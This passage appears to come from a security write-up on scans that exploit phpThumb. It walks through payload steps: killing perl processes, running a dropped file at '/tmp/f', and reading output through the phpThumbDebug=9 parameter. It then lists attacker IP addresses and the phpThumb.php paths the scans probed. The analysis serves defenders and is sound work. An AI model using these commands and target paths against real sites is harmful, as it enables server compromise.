 Send SIGKILL to all perl processes. SIGKILL (Signal number 9) is a forced shutdown of a process. Note that
with SIGKILL the process will not have opportunity to clean up any system resources it was using (e.g.
temporary files etc.).
killall -9 perl;
Start perl and run / execute file f.
perl /tmp/f;
The output will be kept in the picture debug, created through the parameter phpThumbDebug = 9.
&phpThumbDebug=9
IP List
List of IP's involved in the scans
65.23.154.56 | 77.93.216.38 | 87.98.219.50 | 91.121.100.30 | 91.121.105.174 | 91.121.154.199 | 94.23.51.208 |
200.155.17.68
Targets
view source
print?
00.GET /cms/plugins/content/jthumbs/includes/phpThumb.php
01.GET /wp-content/plugins/ione-core/phpthumb/phpThumb.php
02.GET /common/scripts/phpThumb/phpThumb.php
03.GET /phpThumb/phpThumb.php
04.GET /libs/phpThumb/phpThumb.php
05.GET /wp-content/themes/wp-max/scripts/phpThumb/phpThumb.php
06.GET /wp-content/themes/fama/scripts/phpThumb/phpThumb.php
07.GET /gallery/phpThumb/phpThumb.php
 